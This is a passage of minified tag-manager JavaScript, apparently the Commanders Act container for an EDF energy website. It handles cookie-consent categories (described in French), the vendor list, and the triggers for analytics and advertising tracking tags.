a;a=0===t?1:1===t?0:parseInt(tC.privacy.cookieData[0]||1);var r=tC.privacy.getPrivacyHitsCategory(),o=!0;if(r){var c=tC.privacy.categories.length,s=tC.privacy.tagsCategoriesAssignation[r],d=tC.privacy.categories;tC.privacy.init(),o=tC.privacy.validRules(r)||-1!==(tC.privacy.blockedOnCategories||[]).indexOf(s)||1===t&&d.indexOf(String(s))>-1&&-1===tC.privacy.categories.indexOf(String(s))||0===t&&c>0&&0===tC.privacy.categories.length}if(o){var p=tC.privacy.privacySelectableUnblockedCategoriesId||tC.privacy.getFlattenCategoryIdList(),u=p.slice(),C=tC.privacy.getOptinCategories(),l=0;C.length>=p.length&&(p.forEach((function(t){C.indexOf(String(t))>-1&&u.splice(u.indexOf(t),1)})),l=0===u.length?1:0);var v={id_tc:String(tC.privacy.containerId||20),site:String(6128),version:e,id_privacy:n,type_action:i,privacy_action:t.toString(),optin_categories:tC.privacy.getValidCategories(),optout_categories:tC.privacy.getOptoutCategories(),optin_to_all:l,tcpid:tC.getCookie("TCPID"),tc_optout:a},g=Number(window.tc_privacy_do_not_track||tC.getCookie("TC_PRIVACY_DO_NOT_TRACK"));if(g){if(!(-1!==["1","0"].indexOf(v.privacy_action)))return;v.do_not_track=Boolean(g)}1===t&&(v.optin_vendors=tC.privacy.getOptinVendors(),v.optin_to_all_vendors=Number(tC.privacy.checkOptinAllVendors())),tC.privacy.sendBeacon(v)}},tC.privacy.rand=tC.privacy.rand||function(){var t=new Date;return String()+t.getYear()+(t.getMonth()+1)+t.getDay()+t.getHours()+t.getMinutes()+t.getSeconds()+parseInt(12345678942*Math.random())},tC.privacy.set=tC.privacy.set||function(t){tC.privacy.settings=t},tC.privacy.getCN=tC.privacy.getCN||function(){return void 0!==window.tc_privacy_cookie_name?window.tc_privacy_cookie_name:"TC_PRIVACY"},tC.privacy.getPCCN=tC.privacy.getPCCN||function(){return tC.privacy.getCN()+"_CENTER"},tC.privacy.getVCN=function(){return tC.privacy.getCN()+"_VENDOR"},tC.privacy.isEnable=tC.privacy.isEnable||function(){return null===tC.privacy.cookieData&&tC.privacy.init(),tC.privacy.cookieData.length<=2||""!==String(tC.privacy.reactivate)&&String(tC.privacy.cookieData[1])===String(tC.privacy.reactivate)},tC.privacy.getContainer=tC.privacy.getContainer||function(t){return t.getElementById("tc_div_preview")||t.body},tC.privacy.getPrivacyHitsCategory=function(){return"TH2"},tC.privacy.getHitDomain=function(t){var e=window.tc_collect_dns||tC.clientCollectDns;return e||(0===Number(t)?"https://privacy.commander1.com":"https://privacy.trustcommander.net")},tC.privacy.hitCounter=function(t,e){if(!Number(window.tc_privacy_do_not_track||tC.getCookie("TC_PRIVACY_DO_NOT_TRACK"))){e=e||"banner",tC.privacy.init();var n=parseInt(tC.privacy.cookieData[0]||1);n=null!=tC.privacy.cookieData[2]&&""===String(tC.privacy.cookieData[2])?Number(!n):n;var i=tC.privacy.getPrivacyHitsCategory();if(null==i||tC.privacy.validRules(i)){var a={id_tc:String(tC.privacy.containerId||20),site:String(6128),version:tC.privacy.getVersion(),id_privacy:t,type_action:e,privacy_action:"V",tcpid:tC.getCookie("TCPID"),tc_optout:n};tC.privacy.sendBeacon(a)}}},tC.privacy.getOptinCategories=function(){tC.privacy.init();var t=parseInt(tC.privacy.cookieData[0]||0);return tC.privacy.categories&&tC.privacy.categories.length&&""===tC.privacy.categories[0]?[]:0===t&&null!=tC.privacy.categories&&"undefined"!==tC.privacy.categories&&-1!==Number(tC.privacy.categories)?tC.privacy.categories:[]},tC.privacy.getOptoutCategories=function(){var t=tC.privacy.getValidCategories();return tC.privacy.getCategoryIdList().concat(tC.privacy.getBlockedOnCategories()).map(String).filter((function(e){return-1===t.indexOf(e)}))},tC.privacy.getOptinVendors=function(){return tC.privacy.init(),tC.privacy.optinVendors||[]},tC.privacy.getOptoutVendors=function(){tC.privacy.init();var t=tC.privacy.getVendorIdList().map(String),e=(tC.privacy.optinVendors||[]).map(String);return t.filter((function(t){return-1===e.indexOf(String(t))}))},tC.privacy.getBlockedOnCategories=function(){return(tC.privacy.cachedBlockedOnCategories||tC.privacy.blockedOnCategories||[]).map(String)},tC.privacy.getValidCategories=function(){return tC.privacy.getOptinCategories().concat(tC.privacy.getBlockedOnCategories())},tC.privacy.getValidVendors=function(){var t=tC.privacy.getValidCategories();return tC.privacy.getOptinVendors().filter((function(e){var n=tC.privacy.includedVendors[e];return!!n&&(null==n.categories||n.categories.every((function(e){return-1!==t.indexOf(String(e))})))}))},tC.privacy.getCS=tC.privacy.getCS||function(){return void 0!==tC.privacyCookieSeparator?tC.privacyCookieSeparator:"@"},tC.privacy.validRules=tC.privacy.validRules||function(t){if(null===tC.privacy.cookieData&&tC.privacy.init(),!tC.privacy.cookieData.length||1===tC.privacy.cookieData.length&&""===tC.privacy.cookieData[0])return!0;var e=0===parseInt(tC.privacy.cookieData[0]||0),n=tC.privacy.cookieData[1]?tC.privacy.cookieData[1].split("|"):[0],i=parseInt(n[0]),a=n.length>2?parseInt(n[n.length-2]):0,r=(tC.privacy.cookieData[2]||"").split(","),o=tC.privacy.cookieData[3]?tC.privacy.cookieData[3].split(","):[],c=tC.privacy.optinVendors,s=tC.privacy.tagsCategoriesAssignation&&tC.privacy.tagsCategoriesAssignation[t]?tC.privacy.tagsCategoriesAssignation[t]:0,d=tC.privacy.tagsVendorsAssignation&&tC.privacy.tagsVendorsAssignation[t]?tC.privacy.tagsVendorsAssignation[t]:0,p=-1!==tC.inArray(s.toString(),o),u=-1!==tC.inArray(s.toString(),r)||-1!==tC.inArray("ALL",r),C=-1!==tC.inArray(d.toString(),c),l=-1!==tC.inArray(parseInt(t),tC.privacy.minorTags),v=tC.privacy.includedVendors&&tC.privacy.includedVendors[d]?parseInt(tC.privacy.includedVendors[d].privacyVersion[a]):0;return(p||e&&u)&&(!d||C||l&&v>i)},tC.privacy.sendDataOtherTMS=tC.privacy.sendDataOtherTMS||function(){var t=tC.privacy.getListCategoryConsent();if(window.tCPrivacyTagManager)switch(window.tCPrivacyTagManager){case"gtm":window.dataLayer&&"function"==typeof window.dataLayer.push&&window.dataLayer.push({tcVendorsConsent:"",tcCategoriesConsent:t,event:"tcConsentChanged"});break;case"adobe":window.digitalData&&window.digitalData.user&&(window.digitalData.user.tcVendorsConsent="",window.digitalData.user.tcCategoriesConsent=t)}window.tcVendorsConsent="",window.tcCategoriesConsent=t},tC.privacy.getListCategoryConsent=tC.privacy.getListCategoryConsent||function(){if(""===tC.getCookie(tC.privacy.getCN()))return"no_consent";var t=tC.privacy.getOptinCategories();return Array.isArray(t)&&(0===t.length||1===t.length&&""===String(t[0]))&&tC.privacy.privacySelectableUnblockedCategoriesId&&tC.privacy.privacySelectableUnblockedCategoriesId.length>0?"optout":tC.privacy.getValidCategories().join()},tC.privacy.getEmbeddedCategories=function(){return tC.privacy.allSelectableCategoriesId?tC.privacy.allSelectableCategoriesId.map((function(t){return parseInt(t)})):[]},tC.privacy.tagsCategoriesAssignation=[tC.privacy.tagsCategoriesAssignation||{},{TH1:10,TH3:10,108:12,106:12,102:14,TH2:14,100:14,114:14,116:14,119:14,117:14,118:14}].reduce((function(t,e){return Object.keys(e).forEach((function(n){t[n]=e[n]})),t}),{}),tC.privacy.tagsVendorsAssignation=[tC.privacy.tagsVendorsAssignation||{},{TH1:4,TH2:4,TH3:4,102:10,100:10,108:2,106:2,114:13,116:13,119:18,117:18,118:18}].reduce((function(t,e){return Object.keys(e).forEach((function(n){t[n]=e[n]})),t}),{}),tC.privacy.allCategories=tC.privacy.allCategories||[{id:5,label:"Cookies strictement nécessaires",categoryParent:-1,description:"Les cookies techniques sont nécessaires pour assurer le fonctionnement optimal et la sécurité de nos sites internet et applications. Ils participent notamment à la sécurité, à l’ergonomie et au choix de la langue. En conséquence, ils sont activés en permanence. Ils peuvent également être strictement nécessaires pour le bon fonctionnement des fonctionnalités qui vous sont proposées sur nos sites internet (dont le chatbot qui vous permet d’interagir avec nos conseillers).",isUsedInTarget:"",subCategories:null,tagsId:[]},{id:10,label:"Conservation et accès aux informations",categoryParent:-1,description:"Certains cookies sont nécessaires à la conservation d’informations ou l’accès à des informations déjà conservées sur votre appareil, par exemple vos choix précédemment effectués (pour assurer la bonne prise en compte et la mémorisation des consentements ou refus que vous exprimez), des identifiants publicitaires, des identifiants de l’appareil, des cookies et des technologies aux finalités similaires. Si vous refusez ces cookies, nous ne sommes pas en mesure de mémoriser vos choix et devons vous les soumettre à nouveau lors de votre visite suivante.",isUsedInTarget:"",subCategories:null,tagsId:["TH1","TH3"]},{id:11,label:"Personnalisation du contenu",categoryParent:-1,description:"Certains cookies nous permettent de collecter des informations relatives à votre utilisation du site internet ou de l’application afin de vous proposer des contenus et configurations personnalisés. Le fait d’utiliser des informations collectées précédemment sur vos intérêts ou votre utilisation du site internet ou de l’application nous permet d’effectuer un profilage, sur la base duquel nous sélectionnons et personnalisons le contenu qui vous est présenté. Ces informations peuvent porter sur le contenu précédemment affiché, la fréquence, la durée ou le moment de cet affichage ou encore sur votre réaction par rapport audit contenu (par exemple si vous avez cliqué dessus). Ces informations nous permettent de paramétrer les services affichés pour vous au sein du site internet ou de l’application lors de vos visites suivantes, ainsi que d’évaluer la diffusion et l’efficacité de nos contenus.  ",isUsedInTarget:"",subCategories:null,tagsId:[]},{id:12,label:"Sélection, diffusion et suivi de publicités dans d'autres contextes",categoryParent:-1,description:"Certains cookies nous permettent de collecter des informations sur votre utilisation du site internet ou de l’application, pour pouvoir réutiliser ces informations, seules ou associées à des informations collectées par ailleurs auprès de vous, afin de sélectionner et diffuser des publicités pour EDF sur des sites ou applications tiers que vous visitez, puis évaluer leur diffusion ainsi que leur efficacité. Cela comprend le fait d’utiliser des informations collectées précédemment relativement à vos intérêts afin de sélectionner des publicités ; le traitement de données indiquant quelles publicités ont été affichées et à quelle fréquence, à quel moment et où elles ont été affichées; et le fait de savoir si vous avez réagi par rapport auxdites publicités, par exemple si vous avez cliqué dessus ou effectué un achat. ",isUsedInTarget:"",subCategories:null,tagsId:[108,106]},{id:14,label:"Mesure d'audience",categoryParent:-1,description:"La collecte d’informations relatives à votre utilisation du contenu du site internet ou de l’application et association desdites informations avec celles précédemment collectées afin d’évaluer, de comprendre et de rendre compte de la façon dont vous utilisez le service. Cela ne comprend pas la Personnalisation, la collecte d’informations relatives à votre utilisation de ce service afin de vous adresser ultérieurement du contenu et/ou des publicités personnalisés dans d’autres contextes, c’est-à-dire sur d’autres services, tels que des sites ou des applications.",isUsedInTarget:"",subCategories:null,tagsId:[102,"TH2",100,114,116,119,117,118]}],tC.privacy.includedVendors=tC.privacy.includedVendors||{4:{id:4,label:"Commanders Act",description:"",policyUrl:"",privacyVersion:{2:3,4:8},categories:[10]},10:{id:10,label:"Google Analytics",description:"",policyUrl:"",privacyVersion:{2:3,4:8},categories:[14]},2:{id:2,label:"Adform et ses partenaires",description:"Adform regroupe les partenaires Bing ads, Bliink, Criteo SA, Facebook, Google advertising product, Invibes, KMTX, Kwanko, Le Bon Coin, Marin software, MediaMath, Ogury, Outbrain, PixiMedia, Quantum, SA360, Seedtag, Teads, The Trade Desk, Verizon, Xandr - Gamned, Youtube et Zeta Global ",policyUrl:"",privacyVersion:{2:3,4:8},categories:[12]},1050:{},13:{id:13,label:"Matomo",description:"Solution de mesure d'audience.",policyUrl:"https://fr.matomo.org/privacy-policy/",privacyVersion:{4:8},categories:[14]},17:{id:17,label:"Matomo (exempté)",description:"Solution de mesure d'audience configurée pour être exemptée de consentement.",policyUrl:"https://fr.matomo.org/privacy-policy/",privacyVersion:{4:8},categories:[14]},1412:{},18:{id:18,label:"Piano Analytics",description:"",policyUrl:"",privacyVersion:{4:8},categories:[14]}},tC.privacy.minorTags=(tC.privacy.minorTags||[]).concat([]).filter(tC.arrayUniqueFilter),tC.privacy.setLocale=function(t){tC.privacy.lang=t},function(){"use strict";var t=window.tC;null!=t&&null!=t.cact&&(t.cact["consent.get"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0});e.callback(n)},t.cact["consent.get"]._tc_version=2,t.cact["consent.onReady"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0}),i=n.consent.status;if("unset"!==i)return n.updateEvent="set",void e.callback(n);var a=function(){var n=t.privacy.getConsent({pretty:!0});n.updateEvent="set",e.callback(n),t.eventTarget.removeEventListener("consent-update",a)};t.eventTarget.addEventListener("consent-update",a)},t.cact["consent.onReady"]._tc_version=2,t.cact["consent.onUpdate"]=function(){var e=t.cactUtils.formatArgumentsV2(arguments),n=t.privacy.getConsent({pretty:!0}),i="unset"===n.consent.status?"set":"changed",a=function(n){var a=t.privacy.getConsent({pretty:!0});"consent-revoke"===n.type?(a.updateEvent="revoked",i="set"):(a.updateEvent=i,i="changed"),e.callback(a)};t.eventTarget.addEventListener("consent-update",a),t.eventTarget.addEventListener("consent-revoke",a)},t.cact["consent.onUpdate"]._tc_version=2)}(),tC.extend({}),tC.event=tC.event||{},tC.event.pageviewListFunctions=tC.event.pageviewListFunctions||[],tC.event.pageviewListIdTags=tC.event.pageviewListIdTags||[],-1==tC.event.pageviewListIdTags.indexOf("108")&&(tC.event.pageviewListIdTags.push("108"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("108")&&document.location.href.match(/diasporaenergie.com$|diasporaenergie.com\/$/gi)&&(tC.executeTag108_6128_20(t,e),tC.launchTag(108,"Adform - Tracking point",1294,6128,20,10))}))),-1==tC.event.pageviewListIdTags.indexOf("106")&&(tC.event.pageviewListIdTags.push("106"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("106")&&(document.location.toString().toLowerCase().match(new RegExp("diasporaenergie.com/checkout/$".replace(new RegExp("\\*","g"),".*"),"gi"))||document.location.toString().toLowerCase().match(new RegExp("diasporaenergie.com/checkout$".replace(new RegExp("\\*","g"),".*"),"gi")))&&(tC.executeTag106_6128_20(t,e),tC.launchTag(106,"Adform - Conversion",1296,6128,20,10))}))),-1==tC.event.pageviewListIdTags.indexOf("119")&&(tC.event.pageviewListIdTags.push("119"),tC.event.pageviewListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("119")&&(tC.executeTag119_6128_20(t,e),tC.launchTag(119,"Piano - Screenview",2860,6128,20,10))}))),tC.event.pageview=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.pageviewListFunctions.length;n<i;n++)tC.event.pageviewListFunctions[n](t,e)},tC.event.clickListFunctions=tC.event.clickListFunctions||[],tC.event.clickListIdTags=tC.event.clickListIdTags||[],-1==tC.event.clickListIdTags.indexOf("117")&&(tC.event.clickListIdTags.push("117"),tC.event.clickListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("117")&&"OK"==tC.internalvars.g_customPII&&(tC.executeTag117_6128_20(t,e),tC.launchTag(117,"Event - Piano Click",2860,6128,20,12))}))),tC.event.click=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.clickListFunctions.length;n<i;n++)tC.event.clickListFunctions[n](t,e)},tC.event.pageview_padaoneListFunctions=tC.event.pageview_padaoneListFunctions||[],tC.event.pageview_padaoneListIdTags=tC.event.pageview_padaoneListIdTags||[],-1==tC.event.pageview_padaoneListIdTags.indexOf("114")&&(tC.event.pageview_padaoneListIdTags.push("114"),tC.event.pageview_padaoneListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("114")&&(tC.executeTag114_6128_20(t,e),tC.launchTag(114,"Padaone - Consent - PageView",26,6128,20,14))}))),tC.event.pageview_padaone=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.pageview_padaoneListFunctions.length;n<i;n++)tC.event.pageview_padaoneListFunctions[n](t,e)},tC.event.piano_loadListFunctions=tC.event.piano_loadListFunctions||[],tC.event.piano_loadListIdTags=tC.event.piano_loadListIdTags||[],-1==tC.event.piano_loadListIdTags.indexOf("119")&&(tC.event.piano_loadListIdTags.push("119"),tC.event.piano_loadListFunctions.push((function(t,e){""!=tC.getCookie(tC.privacy.getCN())&&tC.privacy.validRules("119")&&(tC.executeTag119_6128_20(t,e),tC.launchTag(119,"Piano - Screenview",2860,6128,20,15))}))),tC.event.piano_load=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.piano_loadListFunctions.length;n<i;n++)tC.event.piano_loadListFunctions[n](t,e)},tC.event.click_padaoneListFunctions=tC.event.click_padaoneListFunctions||[],tC.event.click_padaoneListIdTags=tC.event.click_padaoneListIdTags||[],-1==tC.event.click_padaoneListIdTags.indexOf("110")&&(tC.event.click_padaoneListIdTags.push("110"),tC.event.click_padaoneListFunctions.push((function(t,e){tC.executeTag110_6128_20(t,e),tC.launchTag(110,"Event - Padaone - Click",26,6128,20,16)}))),tC.event.click_padaone=function(t,e){tc_array_events=tC.container_6128_20.init_tc_array_events(e);for(var n=0,i=tC.event.click_padaoneListFunctions.length;n<i;n++)tC.event.click_padaoneListFunctions[n](t,e)},tC.extend({container:{reload:function(){var t=arguments[0];tC.reload_events=!0,tC.container_position=0,tC.containerList&&tC.each(tC.containerList,(function(e,n){"object"==typeof tC["container_"+n]&&"function"==typeof tC["container_"+n].reload&&(tC["container_"+n].reload(t,!0),tC.reload_events=!1)}))}}}),function(){var t={};t.container_6128_20={load:function(t,e){tC.container_position++,tC.hitCounter_6128_20(),this.datalayer(),tC.array_launched_tags=[],tC.array_launched_tags_keys=[],"object"!=typeof t&&(t={}),"boolean"!=typeof e&&(e=!1),void 0===t.exclusions&&(t.exclusions=[]),-1===t.exclusions.indexOf("datastorage")&&this.datastorage(),-1===t.exclusions.indexOf("deduplication")&&this.deduplication(),-1===t.exclusions.indexOf("internalvars")&&this.internalvars(),-1===t.exclusions.indexOf("privacy")&&this.privacy(),-1===t.exclusions.indexOf("eventlisteners")&&this.eventlisteners(),!1!==tC.reload_events&&void 0!==t.events||(t.events={}),tC.each(t.events,(function(t,e){tC.event&&"function"==typeof tC.event[t]&&e.length>0&&(void 0===e[1]?tC.event[t](e[0]):tC.event[t](e[0],e[1]))}))},reload:function(t,e){"boolean"!=typeof e&&(e=!1),e||(tC.container_position=0,tC.reload_events=!0),this.load(arguments[0],!0)},datalayer:function(){"undefined"==typeof tc_vars&&(window.tc_vars=[]);var t="page_cat1|page_cat2|page_cat3|page_cat4|page_cat5|page_name".split("|");for(var e in t)tc_vars.hasOwnProperty(t[e])||(tc_vars[t[e]]="");window.top.postMessage("TC.EX.EXT_VARS.RELOAD","*")},datastorage:function(){window.top.postMessage("TC.EX.DATASTORAGE.RELOAD","*")},deduplication:function(){tC.dedup&&(tC.dedup.LeA=!1,tC.dedup.LeAD=!1,tC.dedup.LeC=!1,tC.dedup.LeCD=!1,tC.dedup.LeV=!1,tC.dedup.LeVD=!1,tC.dedup.FeA=!1,tC.dedup.FeAD=!1,tC.dedup.FeC=!1,tC.dedup.FeCD=!1,tC.dedup.FeV=!1,tC.dedup.FeVD=!1,tC.dedup.AeA=[],tC.dedup.AeC=[],tC.dedup.AeV=[],tC.dedup.init(),tC.dedup.setEventList())},eventlisteners:function(){},internalvars:function(){var t=tC.internalvars_6128_20.listVar;if(t.length>0)for(var e=0;e<t.length;e++)tC.internalvars_6128.initiators["var"+t[e]]();window.top.postMessage("TC.EX.INT_VARS.RELOAD","*")},privacy:function(){tC.privacy&&tC.privacy.init()},init_tc_array_events:function(t){void 0===t&&(t={});var e="ev_category|ev_type|ev_label|ev_zone|ev_name|ev_duration".split("|");for(var n in e)t.hasOwnProperty(e[n])||(t[e[n]]="");return t}},tC.extend(t),void 0===tC.containerList&&(tC.containerList=[]),tC.containerList.push("6128_20"),window.tc_array_events=tC.container_6128_20.init_tc_array_events([])}(),window.tC6128_20=tC,window.postMessage('TC.EX.CONTAINER:{"id":20,"ids":6128,"v":"6.03","g":83.1,"p":'+tC.container_position+',"url":"'+(document.currentScript?document.currentScript.src:"")+'"}',"*");
tC.container_6128_20.datalayer();tC.array_launched_tags=[];tC.array_launched_tags_keys=[];

/*DYNAMIC JS BLOCK 1*/

/*END DYNAMIC JS BLOCK 1*/

/*CUSTOM_JS_BLOCK1*/
var tCe=(tCe)?tCe:{};tCe.version="1.0.17";tCe.inArray=function(array,value){return(array.indexOf(value)>-1);}
tCe.isContainedInArray=function(array,value){for(var i=0;i<array.length;i++){if((array[i].indexOf(value)>-1)||(value.indexOf(array[i])>-1)){return true;}}
return false;}
tCe.isDefined=function(value){if(typeof(value)!=="undefined"){if(value){return true;}}
return false;}
tCe.trim=function(stringValue){return stringValue.replace(/^\s+|\s+$/g,'');}
tCe.normalize=function(stringValue){var a=[/[\300-\306]/g,/[\340-\346]/g,/[\310-\313]/g,/[\350-\353]/g,/[\314-\317]/g,/[\354-\357]/g,/[\322-\330]/g,/[\362-\370]/g,/[\331-\334]/g,/[\371-\374]/g,/[\321]/g,/[\361]/g,/[\307]/g,/[\347]/g];var c=["A","a","E","e","I","i","O","o","U","u","N","n","C","c"];var d=this;d=tCe.trim(stringValue+="");for(var b=0;b<a.length;b++){d=d.replace(a[b],c[b])}
d=d.replace(/((\s*\S+)*)\s*/,"$1");d=d.replace(new RegExp("[^a-z0-9-]","gi"),"_");d=d.replace(/_{2,}/g,"_");d=d.toLowerCase();if(d.substr(d.length-1)=="_"){d=d.substring(0,d.length-1)}
if(d.substring(0,1)=="_"){d=d.replace(d.substring(0,1),"")}
return d;}
tCe.arrayToValue=function(param,separator){if(param&&param.join){return separator+param.join(separator)+separator;}
return param;}
tCe.debug=function(message){tC.log("[TagCommander] - "+message);}
tCe.parseUrl=function(url){var a=document.createElement('a');a.href=url;var angularHash="";if(tCe.isDefined(a.hash)){if(a.hash.indexOf("#/")===0&&a.hash.length>2){angularHash=a.hash.substring(1);}}
return{source:url,protocol:a.protocol.replace(':',''),host:a.hostname,port:a.port,query:a.search,params:(function(){var ret={},seg=a.search.replace(/^\?/,'').split('&'),len=seg.length,i=0,s;try{for(;i<len;i++){if(!seg[i]){continue;}
s=seg[i].split('=');ret[s[0]]=s[1];}
if(ret["apptrack"]){var appTrack=JSON.parse(window.atob(decodeURIComponent(ret["apptrack"])));for(var property in appTrack){ret[property]=appTrack[property];}}
if(ret["_edf"]){var _edf=JSON.parse(decodeURIComponent(window.atob(ret["_edf"])));for(var property in _edf){ret[property]=_edf[property];}}
if(a.hash.indexOf("#login/")==0){var sub_params=a.hash.split("&");for(var k=0;k<sub_params.length;k++){var param=sub_params[k].split("=");if(param[0]=="goto"){var goto=decodeURIComponent(param[1]);var gotoUrlObject=tCe.parseUrl(goto);for(var param in gotoUrlObject.params){ret[param]=gotoUrlObject.params[param];}}}}}catch(e){tC.log("TMS - Erreur Traitement parametres d'URL - "+e);}
return ret;})(),hash:a.hash,path:a.pathname,uri:a.pathname.replace(/\.[^/.]+$/,"")+angularHash,baseUrl:a.origin+a.pathname.replace(/^([^\/])/,'/$1'),file:a.pathname.split("/").pop().toLowerCase(),extension:a.pathname.split('.').pop().toLowerCase()};}
tCe.getSubPerimeterObject=function(subPerimeter,comparable){if(typeof(subPerimeter["equal"][comparable])!=="undefined"){return subPerimeter["equal"][comparable];}
else{if(typeof(comparable)!=="undefined"){for(var keyIndexOf in subPerimeter["indexOf"]){if(comparable.indexOf(keyIndexOf)>-1){return subPerimeter["indexOf"][keyIndexOf];}}}
for(var keyMatch in subPerimeter["match"]){var reg=new RegExp(keyMatch,"gmi")
if(comparable.match(reg)){return subPerimeter["match"][keyMatch];}}}
return"undefined";}
tCe.getPerimeterObject=function(perimeter,comparable){var returnValue="undefined";if(typeof(comparable)!=="undefined"){var subPerimeter=perimeter["comparable"];return tCe.getSubPerimeterObject(subPerimeter,comparable);}
for(var p in perimeter){if(p!=="document"){var comparable=eval(p);var subPerimeter=perimeter[p];returnValue=tCe.getSubPerimeterObject(subPerimeter,comparable);}
else{var querySelectors=perimeter[p]["querySelector"];for(var selector in querySelectors){if(document.querySelector(selector)){returnValue=querySelectors[selector];}}}
if(returnValue!=="undefined"){return returnValue;}}
return returnValue;};tCe.setAttribute=function(elem,attributeName,attributeValue,overwrite,defaultValue){if(overwrite===false){if(elem.hasAttribute(attributeName)){return elem.getAttribute(attributeName);}}
if(attributeValue&&attributeValue!=="undefined"){elem.setAttribute(attributeName,attributeValue);return attributeValue;}
else if(defaultValue){elem.setAttribute(attributeName,defaultValue);return defaultValue;}
return"";};tCe.addEventListener=function(elem,delay=100){if(elem.getAttribute("data-tracked")!=="true"){elem.addEventListener("click",function(event){var ev_next_location=this.getAttribute("data-href");var ev_open=this.getAttribute("data-open");var ev_target=this.getAttribute("target");if(ev_next_location&&!ev_open){event.preventDefault();setTimeout(function(){if(tCe.isDefined(ev_target)){window.open(ev_next_location,ev_target);}else{window.location=ev_next_location;}},delay);}
tC.event.click(this,{"ev_category":tCe.normalize(this.getAttribute("data-category")),"ev_type":tCe.normalize(this.getAttribute("data-type")),"ev_name":this.getAttribute("data-name"),"ev_label":tCe.normalize(this.getAttribute("data-label")),"ev_zone":tCe.normalize(this.getAttribute("data-zone")),"ev_target":tCe.normalize(this.getAttribute("data-target")),"ev_promo_id":this.getAttribute("data-promo-id"),"ev_promo_name":this.getAttribute("data-promo-name"),"ev_promo_creative":this.getAttribute("data-promo-creative"),"ev_promo_position":this.getAttribute("data-promo-position")});});elem.setAttribute("data-tracked","true");}}
tCe.mapButtonGeneric=function(elem){var tc_link,tc_target,tc_href,tc_label,tc_name,tc_zone,tc_type,tc_child,tc_category,tc_promo_id,tc_promo_name,tc_promo_creative,tc_promo_position;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href){tc_child=elem.getElementsByTagName('a')[0];if(tc_child){if(tc_child.getAttribute("data-tracked")=="true"){return false;}
else if(tc_child.hasAttribute("href")){tc_href=tc_child.getAttribute("href");}}}
if(tc_href){tc_link=tCe.parseUrl(tc_href);tc_target=tc_link.host+tc_link.path;}else{tc_href="";tc_target="";}
tc_type=elem.getAttribute("data-type");tc_type=(tc_type)?tc_type:"bouton";tc_label=elem.getAttribute("data-label");tc_label=(tc_label)?tCe.normalize(tc_label):tCe.normalize(elem.innerText);tc_zone=elem.getAttribute("data-zone");tc_zone=(tc_zone)?tCe.normalize(tc_zone):"content";tc_category=elem.getAttribute("data-category");tc_category=(tc_category)?tCe.normalize(tc_category):tc_zone;tc_name=tc_type+"/"+tc_zone+"/"+tc_label;tCe.setAttribute(elem,"data-category",tc_category,false);tCe.setAttribute(elem,"data-type",tc_type,false);tCe.setAttribute(elem,"data-label",tc_label,false);tCe.setAttribute(elem,"data-name",tc_name,false);tCe.setAttribute(elem,"data-zone",tc_zone,false);tCe.setAttribute(elem,"data-target",tc_target,false);tCe.setAttribute(elem,"data-href",tc_href,false);if(tc_link){tc_promo_id=elem.getAttribute("data-promo-id");tc_promo_id=(tc_promo_id)?tc_promo_id:decodeURIComponent(tc_link.params.promo_id);tc_promo_name=elem.getAttribute("data-promo-name");tc_promo_name=(tc_promo_name)?tc_promo_name:decodeURIComponent(tc_link.params.promo_name);tc_promo_creative=elem.getAttribute("data-promo-creative");tc_promo_creative=(tc_promo_creative)?tc_promo_creative:decodeURIComponent(tc_link.params.promo_creative);tc_promo_position=elem.getAttribute("data-promo-position");tc_promo_position=(tc_promo_position)?tc_promo_position:decodeURIComponent(tc_link.params.promo_position);tCe.setAttribute(elem,"data-promo-id",tc_promo_id,false);tCe.setAttribute(elem,"data-promo-name",tc_promo_name,false);tCe.setAttribute(elem,"data-promo-creative",tc_promo_creative,false);tCe.setAttribute(elem,"data-promo-position",tc_promo_position,false);}
return{category:tc_category,type:tc_type,label:tc_label,name:tc_name,zone:tc_zone,target:tc_target,href:tc_href,promo_id:tc_promo_id,promo_name:tc_promo_name,promo_creative:tc_promo_creative,promo_position:tc_promo_position};}
tCe.mapLinkGeneric=function(elem,downloadExtensions,internalDomains){var tc_href,tc_link,tc_type,tc_label,tc_name,tc_target,tc_zone,tc_category,tc_promo_id,tc_promo_name,tc_promo_creative,tc_promo_position;var tc_list_download_extension=downloadExtensions;var tc_list_internal_domains=internalDomains;var tc_type_event=[];var tc_add_event=false;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href)return false;tc_link=tCe.parseUrl(tc_href);if(tCe.inArray(tc_list_download_extension,tc_link.extension)){tc_type_event.push("download");tc_add_event=true;}
if(!tCe.isContainedInArray(tc_list_internal_domains,tc_link.host)){tc_type_event.push("external");tc_add_event=true;}
